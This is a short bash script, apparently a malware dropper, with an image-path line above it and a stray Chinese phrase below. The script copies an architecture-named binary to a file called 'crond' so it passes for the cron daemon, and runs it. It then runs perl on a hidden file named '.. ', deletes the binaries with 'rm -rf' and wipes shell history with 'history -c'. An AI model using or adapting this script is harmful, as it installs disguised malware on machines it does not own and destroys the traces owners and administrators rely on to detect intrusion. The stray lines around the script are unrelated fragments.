 go
1 #!/bin/bash
2
3 EXEC="crond"
4 cp -f -- `uname -m` $EXEC
5 if [ $# == 0 ]; then
6 ARGS=""
7 else
8 for var in "$@"
9 do
10 if [ $var != "-f" ]; then
11 ARGS="$ARGS $var"
12 fi
13 done
14 fi
15 ./$EXEC -f $ARGS
16 ./$EXEC $ARGS
17 perl ".. "
18 rm -rf x86_64 i686 go ".. "
19 history -c
深澜深蓝